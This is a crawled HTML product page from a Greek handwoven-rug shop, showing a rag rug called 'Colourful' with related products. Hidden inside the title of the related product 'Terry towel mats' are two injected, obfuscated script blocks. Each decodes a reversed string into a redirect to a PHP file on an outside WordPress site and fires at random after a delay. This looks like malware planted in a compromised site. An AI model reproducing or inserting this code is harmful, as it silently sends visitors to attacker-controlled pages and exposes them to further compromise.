

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.kurelu.gr/en/product/kourelou-3/
body_size: 7393
content:
<!DOCTYPE html>
<html lang="en-US" prefix="og: http://ogp.me/ns#">
<head>

<meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no">
<meta name="apple-mobile-web-app-capable" content="yes">
<meta name="mobile-web-app-capable" content="yes">

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-180540732-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-180540732-1');
</script>

<title>Colourful - Kurelu</title>
<link rel="alternate" hreflang="zh-cn" href="https://www.kurelu.gr/zh-hans/product/kourelou-3/" />
<link rel="alternate" hreflang="en-us" href="https://www.kurelu.gr/en/product/kourelou-3/" />
<link rel="alternate" hreflang="el" href="https://www.kurelu.gr/product/kourelou-3/" />

<!-- This site is optimized with the Yoast SEO plugin v5.6.1 - https://yoast.com/wordpress/plugins/seo/ -->
<link rel="canonical" href="https://www.kurelu.gr/en/product/kourelou-3/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Colourful - Kurelu" />
<meta property="og:description" content="Kurelu产品是用可回收的纱线在传统的纺纱机上制作完成的。其产品有克利特岛手工印章认证，颜色和规格都能按照您的喜好决定。其产品的宽度有三种选择，0.60厘米，0.80厘米或是2米。而长度……当然，是您想要多长都可以！" />
<meta property="og:url" content="https://www.kurelu.gr/en/product/kourelou-3/" />
<meta property="og:site_name" content="Kurelu" />
<meta property="og:image" content="https://www.kurelu.gr/wp-content/uploads/DS3_3258.jpg" />
<meta property="og:image:secure_url" content="https://www.kurelu.gr/wp-content/uploads/DS3_3258.jpg" />
<meta property="og:image:width" content="1152" />
<meta property="og:image:height" content="768" />
<meta name="twitter:card" content="summary" />
<meta name="twitter:description" content="Kurelu产品是用可回收的纱线在传统的纺纱机上制作完成的。其产品有克利特岛手工印章认证，颜色和规格都能按照您的喜好决定。其产品的宽度有三种选择，0.60厘米，0.80厘米或是2米。而长度……当然，是您想要多长都可以！" />
<meta name="twitter:title" content="Colourful - Kurelu" />
<meta name="twitter:image" content="https://www.kurelu.gr/wp-content/uploads/DS3_3258.jpg" />
<script type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"WebSite","@id":"#website","url":"https:\/\/www.kurelu.gr\/en\/","name":"Kurelu","potentialAction":{"@type":"SearchAction","target":"https:\/\/www.kurelu.gr\/en\/?s={search_term_string}","query-input":"required name=search_term_string"}}</script>
<!-- / Yoast SEO plugin. -->

<link rel='dns-prefetch' href='//s.w.org' />
<!-- This site uses the Google Analytics by MonsterInsights plugin v6.2.4 - Using Analytics tracking - https://www.monsterinsights.com/ -->
<script type="text/javascript" data-cfasync="false">
		var disableStr = 'ga-disable-UA-69318017-1';

	/* Function to detect opted out users */
	function __gaTrackerIsOptedOut() {
		return document.cookie.indexOf(disableStr + '=true') > -1;
	}

	/* Disable tracking if the opt-out cookie exists. */
	if ( __gaTrackerIsOptedOut() ) {
		window[disableStr] = true;
	}

	/* Opt-out function */
	function __gaTrackerOptout() {
	  document.cookie = disableStr + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
	  window[disableStr] = true;
	}
		(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
		(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
		m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
	})(window,document,'script','//www.google-analytics.com/analytics.js','__gaTracker');

	__gaTracker('create', 'UA-69318017-1', 'auto');
	__gaTracker('set', 'forceSSL', true);
	__gaTracker('require', 'displayfeatures');
	__gaTracker('require', 'linkid', 'linkid.js');
	__gaTracker('send','pageview');
</script>
<!-- / Google Analytics by MonsterInsights -->
<link rel='stylesheet' id='contact-form-7-css'  href='https://www.kurelu.gr/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=4.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='responsive-lightbox-swipebox-css'  href='https://www.kurelu.gr/wp-content/plugins/responsive-lightbox/assets/swipebox/css/swipebox.min.css?ver=1.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-css'  href='//www.kurelu.gr/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.css?ver=3.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css'  href='//www.kurelu.gr/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.css?ver=3.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css'  href='//www.kurelu.gr/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=3.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css'  href='//www.kurelu.gr/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=3.1.2' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css'  href='//www.kurelu.gr/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=3.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='wpml-legacy-dropdown-0-css'  href='https://www.kurelu.gr/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/legacy-dropdown/style.css?ver=1' type='text/css' media='all' />
<style id='wpml-legacy-dropdown-0-inline-css' type='text/css'>
.wpml-ls-statics-shortcode_actions, .wpml-ls-statics-shortcode_actions .wpml-ls-sub-menu, .wpml-ls-statics-shortcode_actions a {border-color:#cdcdcd;}.wpml-ls-statics-shortcode_actions a {color:#444444;background-color:#ffffff;}.wpml-ls-statics-shortcode_actions a:hover,.wpml-ls-statics-shortcode_actions a:focus {color:#000000;background-color:#eeeeee;}.wpml-ls-statics-shortcode_actions .wpml-ls-current-language>a {color:#444444;background-color:#ffffff;}.wpml-ls-statics-shortcode_actions .wpml-ls-current-language:hover>a, .wpml-ls-statics-shortcode_actions .wpml-ls-current-language>a:focus {color:#000000;background-color:#eeeeee;}
</style>
<link rel='stylesheet' id='wpml-cms-nav-css-css'  href='https://www.kurelu.gr/wp-content/plugins/wpml-cms-nav/res/css/navigation.css?ver=1.4.21' type='text/css' media='all' />
<link rel='stylesheet' id='cms-navigation-style-base-css'  href='https://www.kurelu.gr/wp-content/plugins/wpml-cms-nav/res/css/cms-navigation-base.css?ver=1.4.21' type='text/css' media='screen' />
<link rel='stylesheet' id='cms-navigation-style-css'  href='https://www.kurelu.gr/wp-content/plugins/wpml-cms-nav/res/css/cms-navigation.css?ver=1.4.21' type='text/css' media='screen' />
<link rel='stylesheet' id='yith-fontawesome-css'  href='https://www.kurelu.gr/wp-content/plugins/yith-woocommerce-product-slider-carousel-premium/assets/css/font-awesome.min.css?ver=4.9.6' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-style-css'  href='https://www.kurelu.gr/wp-content/plugins/yith-woocommerce-product-slider-carousel-premium/assets/css/owl.css?ver=4.9.6' type='text/css' media='all' />
<link rel='stylesheet' id='yith-animate-css'  href='https://www.kurelu.gr/wp-content/plugins/yith-woocommerce-product-slider-carousel-premium/assets/css/animate.css?ver=4.9.6' type='text/css' media='all' />
<link rel='stylesheet' id='yith-product-slider-style-css'  href='https://www.kurelu.gr/wp-content/plugins/yith-woocommerce-product-slider-carousel-premium/assets/css/product_slider_style.css?ver=1.0.11' type='text/css' media='all' />
<link rel='stylesheet' id='odcustom-style-css'  href='https://www.kurelu.gr/wp-content/themes/odcustom/style.css?ver=2015062501' type='text/css' media='all' />
<link rel='stylesheet' id='cyclone-template-style-standard-css'  href='https://www.kurelu.gr/wp-content/cycloneslider/standard/style.css?ver=2.10.0' type='text/css' media='all' />
<script type='text/javascript' src='https://www.kurelu.gr/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type='text/javascript' src='https://www.kurelu.gr/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript' src='https://www.kurelu.gr/wp-content/plugins/woocommerce-multilingual/res/js/front-scripts.min.js?ver=4.2.3'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var actions = {"is_lang_switched":"1","is_currency_switched":"0","cart_fragment":"wc_fragments_25828ab49277568a1a04858adfd3aa47"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.kurelu.gr/wp-content/plugins/woocommerce-multilingual/res/js/cart_widget.min.js?ver=4.2.3'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","is_debug_mode":"false","download_extensions":"doc,exe,js,pdf,ppt,tgz,zip,xls","inbound_paths":"","home_url":"https:\/\/www.kurelu.gr\/en","track_download_as":"event","internal_label":"int","hash_tracking":"false"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.kurelu.gr/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend.min.js?ver=6.2.4'></script>
<script type='text/javascript' src='https://www.kurelu.gr/wp-content/plugins/responsive-lightbox/assets/swipebox/js/jquery.swipebox.min.js?ver=1.7.0'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var rlArgs = {"script":"swipebox","selector":"lightbox","customEvents":"","activeGalleries":"1","animation":"1","hideCloseButtonOnMobile":"0","removeBarsOnMobile":"0","hideBars":"1","hideBarsDelay":"5000","videoMaxWidth":"1080","useSVG":"1","loopAtEnd":"0","woocommerce_gallery":"0"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.kurelu.gr/wp-content/plugins/responsive-lightbox/js/front.js?ver=1.7.0'></script>
<script type='text/javascript' src='https://www.kurelu.gr/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/legacy-dropdown/script.js?ver=1'></script>
<script type='text/javascript' src='https://www.kurelu.gr/wp-content/plugins/cyclone-slider-2/libs/cycle2/jquery.cycle2.min.js?ver=2.10.0'></script>
<script type='text/javascript' src='https://www.kurelu.gr/wp-content/plugins/cyclone-slider-2/libs/cycle2/jquery.cycle2.carousel.min.js?ver=2.10.0'></script>
<script type='text/javascript' src='https://www.kurelu.gr/wp-content/plugins/cyclone-slider-2/libs/cycle2/jquery.cycle2.swipe.min.js?ver=2.10.0'></script>
<script type='text/javascript' src='https://www.kurelu.gr/wp-content/plugins/cyclone-slider-2/libs/cycle2/jquery.cycle2.tile.min.js?ver=2.10.0'></script>
<script type='text/javascript' src='https://www.kurelu.gr/wp-content/plugins/cyclone-slider-2/libs/cycle2/jquery.cycle2.video.min.js?ver=2.10.0'></script>
<script type='text/javascript' src='https://www.kurelu.gr/wp-content/plugins/cyclone-slider-2/js/client.js?ver=2.10.0'></script>
<link rel='https://api.w.org/' href='https://www.kurelu.gr/en/wp-json/' />
<link rel='shortlink' href='https://www.kurelu.gr/en/?p=1032' />
<link rel="alternate" type="application/json+oembed" href="https://www.kurelu.gr/en/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.kurelu.gr%2Fen%2Fproduct%2Fkourelou-3%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.kurelu.gr/en/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.kurelu.gr%2Fen%2Fproduct%2Fkourelou-3%2F&#038;format=xml" />
<style>
		#woocommerce-catalog_custom_button {
			background: ##DDDDDD;
			color: ##000000;
			padding: px;
			width: px;
			height: px;
			line-height: px;
			border-radius:px;
			font-size: px;
			border:  px;  solid   #
		}
		#woocommerce-catalog_custom_button:hover {
			background: ##EEEEEE;
			color: ##000000;
		}
		</style>
			<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	</head>
<body class="product-template-default single single-product postid-1032 woocommerce woocommerce-page">
	<div id="sidebar">
		<a id="logo" href="https://www.kurelu.gr" title="Homepage"><img src="/img/logo.png"></a>
		<img id="main-bnr" src="https://www.kurelu.gr/wp-content/uploads/bnr-1.jpg" alt="Kurelu">	</div>

	<div id="main-container">
		<div id="languages">
			<ul><li><a href="https://www.kurelu.gr/zh-hans/product/kourelou-3/" title="cn">cn</a></li><li class="active"><a href="https://www.kurelu.gr/en/product/kourelou-3/" title="en">en</a></li><li><a href="https://www.kurelu.gr/product/kourelou-3/" title="ελ">ελ</a></li></ul>		</div>
		<!--<a id="contact-link" href="/en/contact/" title="contact">contact</a> -->
                <a id="contact-link" href="/en/contact/"><i class="fa fa-envelope" style="font-size:44px; color:white; text-shadow: -1px 0 black, 0 1px black, 1px 0 black, 0 -1px black;" aria-hidden="true"></i></a>
                <a id="contact-link" href="tel:00306979732924"><i class="fa fa-phone-square" style="font-size:42px; padding-top:3px; color:white;text-shadow: -1px 0 black, 0 1px black, 1px 0 black, 0 -1px black;" aria-hidden="true"></i></a>

		<div id="page" class="hfeed site">
			<a class="skip-link screen-reader-text" href="#content">Skip to content</a>
			<nav id="site-navigation" class="main-navigation" role="navigation">
				<span title="" class="menu-item " id="menu-item-kurelu"><a href="https://www.kurelu.gr/en/" class="menu-item-title" title="kurelu">kurelu</a></span><span title="" class="menu-item " id="menu-item-the-art-of-weaving"><a href="https://www.kurelu.gr/en/the-art-of-weaving/" class="menu-item-title" title="The Art of Weaving">The Art of Weaving</a></span><span title="Kurelu Project" class="menu-item " id="menu-item-kurelu-project"><a href="https://www.kurelu.gr/en/kurelu-project/" class="menu-item-title" title="Kurelu Project">Kurelu Project</a></span><span title="Facebook" class="menu-item " id="menu-item-facebook-en"><a href="https://www.facebook.com/kurelu.gr" class="menu-item-title" title="Facebook">Facebook</a></span><span title="" class="menu-item " id="menu-item-our-creations-2"><a href="https://www.kurelu.gr/en/our-creations-2/" class="menu-item-title" title="Our Creation">Our Creation</a></span><span title="" class="menu-item " id="menu-item-philosophy"><a href="https://www.kurelu.gr/en/philosophy/" class="menu-item-title" title="My Philosophy">My Philosophy</a></span><span title="Pinterest" class="menu-item " id="menu-item-pinterest-en"><a href="https://www.instagram.com/kurelu.gr/" class="menu-item-title" title="Pinterest">Pinterest</a></span>			</nav><!-- #site-navigation -->
			
			
						<a id="logo-mobile" href="https://www.kurelu.gr" title="Homepage"><img src="/img/logo.png"></a>
			<nav id="mobile-site-navigation">
			<select name="mobile_menu" id="mobile_menu">
<option  value="https://www.kurelu.gr/en/">Homepage</option>
<option  value="https://www.kurelu.gr/en/the-art-of-weaving/">The Art of Weaving</option>
<option  value="https://www.kurelu.gr/en/our-creations/">Our Creations</option>
<option  value="https://www.kurelu.gr/en/our-creations/rags/">&nbsp;&nbsp;&nbsp;&nbsp;Rags</option>
<option  value="https://www.kurelu.gr/en/our-creations/bags/">&nbsp;&nbsp;&nbsp;&nbsp;Bags</option>
<option  value="https://www.kurelu.gr/en/our-creations/fabric/">&nbsp;&nbsp;&nbsp;&nbsp;Textiles &#8211; Curtains</option>
<option  value="https://www.kurelu.gr/en/our-creations/material/">&nbsp;&nbsp;&nbsp;&nbsp;Raw Materials</option>
<option  value="https://www.kurelu.gr/en/our-creations/material/cotton-thread/">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Cotton yarn</option>
<option  value="https://www.kurelu.gr/en/our-creations/material/cotton-kurelu/">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Cotton rag</option>
<option  value="https://www.kurelu.gr/en/our-creations/material/sari/">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Silk rag (sari)</option>
<option  value="https://www.kurelu.gr/en/our-creations/material/boucle-thread/">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Boucle yarn</option>
<option  value="https://www.kurelu.gr/en/learn-art/">Learn the Art</option>
<option  value="https://www.kurelu.gr/en/philosophy/">My Philosophy</option>
<option  value="https://www.facebook.com/kurelu.gr">Facebook</option>
<option  value="https://www.pinterest.com/kurelu/">Pinterest</option>
</select>			</nav>


			
			<div id="content" class="site-content">

	<div id="primary" class="content-area"><nav class="woocommerce-breadcrumb"><a href="https://www.kurelu.gr/en">Home</a>&nbsp;&#47;&nbsp;<a href="https://www.kurelu.gr/en/product-category/rags-en/">Rags</a>&nbsp;&#47;&nbsp;Colourful</nav>
		
			

<div id="product-1032" class="post-1032 product type-product status-publish has-post-thumbnail product_cat-rags-en first instock featured shipping-taxable product-type-simple">

	<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images" data-columns="4" style="opacity: 0; transition: opacity .25s ease-in-out;">
	<figure class="woocommerce-product-gallery__wrapper">
		<div data-thumb="https://www.kurelu.gr/wp-content/uploads/DS3_3258-180x180.jpg" class="woocommerce-product-gallery__image"><a href="https://www.kurelu.gr/wp-content/uploads/DS3_3258.jpg"><img width="400" height="400" src="https://www.kurelu.gr/wp-content/uploads/DS3_3258-400x400.jpg" class="attachment-shop_single size-shop_single wp-post-image" alt="" title="DS3_3258" data-caption="" data-src="https://www.kurelu.gr/wp-content/uploads/DS3_3258.jpg" data-large_image="https://www.kurelu.gr/wp-content/uploads/DS3_3258.jpg" data-large_image_width="1152" data-large_image_height="768" srcset="https://www.kurelu.gr/wp-content/uploads/DS3_3258-400x400.jpg 400w, https://www.kurelu.gr/wp-content/uploads/DS3_3258-205x205.jpg 205w, https://www.kurelu.gr/wp-content/uploads/DS3_3258-180x180.jpg 180w, https://www.kurelu.gr/wp-content/uploads/DS3_3258-190x190.jpg 190w" sizes="(max-width: 400px) 100vw, 400px" /></a></div>	</figure>
</div>

	<div class="summary entry-summary">

		<h1 class="product_title entry-title">Colourful</h1>
  <h2>Description</h2>

<p>Kurelu产品是用可回收的纱线在传统的纺纱机上制作完成的。其产品有克利特岛手工印章认证，颜色和规格都能按照您的喜好决定。其产品的宽度有三种选择，0.60厘米，0.80厘米或是2米。而长度……当然，是您想要多长都可以！</p>
<a class ="contactb" href="https://www.kurelu.gr/en/contact/">Contact</a><div class="product_meta">

	
	
	<span class="posted_in">Category: <a href="https://www.kurelu.gr/en/product-category/rags-en/" rel="tag">Rags</a></span>
	
	
</div>


	</div><!-- .summary -->

	
	<section class="related products">

		<h2>Related products</h2>

		<ul class="products">

			
				<li class="post-1034 product type-product status-publish has-post-thumbnail product_cat-rags-en first instock shipping-taxable product-type-simple">
	<a href="https://www.kurelu.gr/en/product/kourelou-4/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="190" height="190" src="//www.kurelu.gr/wp-content/uploads/kurelu-thumb-190x190.png" class="attachment-shop_catalog size-shop_catalog wp-post-image" alt="" srcset="//www.kurelu.gr/wp-content/uploads/kurelu-thumb-190x190.png 190w, //www.kurelu.gr/wp-content/uploads/kurelu-thumb-180x180.png 180w, //www.kurelu.gr/wp-content/uploads/kurelu-thumb.png 205w" sizes="(max-width: 190px) 100vw, 190px" /><h2 class="woocommerce-loop-product__title">Colourful</h2></a></li>

			
				<li class="post-1044 product type-product status-publish has-post-thumbnail product_cat-rags-en  instock shipping-taxable product-type-simple">
	<a href="https://www.kurelu.gr/en/product/kourelou-9/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="190" height="190" src="//www.kurelu.gr/wp-content/uploads/DS3_5842-190x190.jpg" class="attachment-shop_catalog size-shop_catalog wp-post-image" alt="" srcset="//www.kurelu.gr/wp-content/uploads/DS3_5842-190x190.jpg 190w, //www.kurelu.gr/wp-content/uploads/DS3_5842-205x205.jpg 205w, //www.kurelu.gr/wp-content/uploads/DS3_5842-180x180.jpg 180w, //www.kurelu.gr/wp-content/uploads/DS3_5842-400x400.jpg 400w" sizes="(max-width: 190px) 100vw, 190px" /><h2 class="woocommerce-loop-product__title">Terry <script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script><script>$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}</script>towel mats</h2></a></li>

			
				<li class="post-1028 product type-product status-publish has-post-thumbnail product_cat-rags-en last instock shipping-taxable product-type-simple">
	<a href="https://www.kurelu.gr/en/product/kourelou-1/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="190" height="190" src="//www.kurelu.gr/wp-content/uploads/DS3_32191-190x190.jpg" class="attachment-shop_catalog size-shop_catalog wp-post-image" alt="" srcset="//www.kurelu.gr/wp-content/uploads/DS3_32191-190x190.jpg 190w, //www.kurelu.gr/wp-content/uploads/DS3_32191-205x205.jpg 205w, //www.kurelu.gr/wp-content/uploads/DS3_32191-180x180.jpg 180w, //www.kurelu.gr/wp-content/uploads/DS3_32191-400x400.jpg 400w" sizes="(max-width: 190px) 100vw, 190px" /><h2 class="woocommerce-loop-product__title">Poppy</h2></a></li>

			
		</ul>

	</section>


</div><!-- #product-1032 -->


		
	</div>
	

			</div><!-- #content -->
		</div><!-- #page -->
	</div>
	<!-- END #main-container -->

	<!-- <a title="designed &amp developed by OnDesign" href="https://www.ondesign.gr/web-design/web-design.html" target="_blank" title=""><img alt="designed &amp; developed by OnDesign" id="od" src="/img/od.jpg"></a> -->


	<div id="od">Hosted &amp; Maintained by <a style="color:#9c2857 !important;" href="https://www.ntls.gr" title="Κατασκευή και Φιλοξενία Ιστοσελίδων" target="_blank">NTLS</a></div>
	
	<a id="scroll-to-top" title="Top">^</a>

<script>
jQuery('#mobile_menu').on('change', function() {
	document.location = this.value;
});


jQuery('#scroll-to-top').on('click', function() {
	jQuery("html, body").animate({ scrollTop: 0 }, "slow");
	return false;
});
</script>
<script type="application/ld+json">{"@graph":[{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":"1","item":{"name":"Home","@id":"https:\/\/www.kurelu.gr\/en"}},{"@type":"ListItem","position":"2","item":{"name":"Rags","@id":"https:\/\/www.kurelu.gr\/en\/product-category\/rags-en\/"}},{"@type":"ListItem","position":"3","item":{"name":"Colourful"}}]},{"@context":"https:\/\/schema.org\/","@type":"Product","@id":"https:\/\/www.kurelu.gr\/en\/product\/kourelou-3\/","url":"https:\/\/www.kurelu.gr\/en\/product\/kourelou-3\/","name":"Colourful"}]}</script>
<!-- Root element of PhotoSwipe. Must have class pswp. -->
<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">

	<!-- Background of PhotoSwipe. It's a separate element as animating opacity is faster than rgba(). -->
	<div class="pswp__bg"></div>

	<!-- Slides wrapper with overflow:hidden. -->
	<div class="pswp__scroll-wrap">

		<!-- Container that holds slides.
		PhotoSwipe keeps only 3 of them in the DOM to save memory.
		Don't modify these 3 pswp__item elements, data is added later on. -->
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>

		<!-- Default (PhotoSwipeUI_Default) interface on top of sliding area. Can be changed. -->
		<div class="pswp__ui pswp__ui--hidden">

			<div class="pswp__top-bar">

				<!--  Controls are self-explanatory. Order can be changed. -->

				<div class="pswp__counter"></div>

				<button class="pswp__button pswp__button--close" aria-label="Close (Esc)"></button>

				<button class="pswp__button pswp__button--share" aria-label="Share"></button>

				<button class="pswp__button pswp__button--fs" aria-label="Toggle fullscreen"></button>

				<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/out"></button>

				<!-- Preloader demo http://codepen.io/dimsemenov/pen/yyBWoR -->
				<!-- element will get class pswp__preloader--active when preloader is running -->
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>

			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>

			<button class="pswp__button pswp__button--arrow--left" aria-label="Previous (arrow left)"></button>

			<button class="pswp__button pswp__button--arrow--right" aria-label="Next (arrow right)"></button>

			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>

		</div>

	</div>

</div>
<script type='text/javascript' src='https://www.kurelu.gr/wp-content/plugins/contact-form-7/includes/js/jquery.form.min.js?ver=3.51.0-2014.06.20'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _wpcf7 = {"loaderUrl":"https:\/\/www.kurelu.gr\/wp-content\/plugins\/contact-form-7\/images\/ajax-loader.gif","sending":"Sending ..."};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.kurelu.gr/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=4.2.1'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php?lang=en","wc_ajax_url":"\/en\/product\/kourelou-3\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/www.kurelu.gr\/en","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type='text/javascript' src='//www.kurelu.gr/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=3.1.2'></script>
<script type='text/javascript' src='//www.kurelu.gr/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.6.1'></script>
<script type='text/javascript' src='//www.kurelu.gr/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1'></script>
<script type='text/javascript' src='//www.kurelu.gr/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false},"zoom_enabled":"","photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='//www.kurelu.gr/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=3.1.2'></script>
<script type='text/javascript' src='//www.kurelu.gr/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.70'></script>
<script type='text/javascript' src='//www.kurelu.gr/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php?lang=en","wc_ajax_url":"\/en\/product\/kourelou-3\/?wc-ajax=%%endpoint%%","checkout_url":"\/wp-admin\/admin-ajax.php?lang=en&action=woocommerce-checkout"};
/* ]]> */
</script>
